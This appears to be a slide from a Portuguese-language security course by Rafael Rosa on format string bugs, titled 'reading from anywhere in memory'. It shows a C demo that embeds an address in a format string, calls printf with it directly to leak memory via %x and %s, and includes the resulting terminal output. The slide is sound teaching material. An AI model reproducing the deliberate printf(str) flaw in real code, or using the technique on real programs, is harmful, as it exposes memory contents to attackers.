 Format String Bug
                                                                     Lendo de qualquer lugar da memória
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                             int main(){
                                                                    char *ptr, *addr;
                                                                    int i = 0x45444342;
                                                                    char str[] = "AAAAxffxffxffxff%08x%08x%08x%08x%08x%08x%08x__%s__n";

                                                                     addr = (char*)&i;
                                                                     ptr = (char*)&addr;
                                                                     str[4] = *ptr;
                                                                     str[5] = *(ptr+1);
                                                                     str[6] = *(ptr+2);
                                                                     str[7] = *(ptr+3);

                                                                     printf(str);
                                                             }

                                                             [rafael@centos format string]$ ./format_string_ex3
                                                             AAAAøôÿ¿00000000000000000000000000000000000000000000000041414141__BCDEøôÿ¿üôÿ¿
                                                             õÿ¿xõÿ¿# Æè·# # # xõÿ¿# Æè·__

                                                             [rafael@centos format string]$
 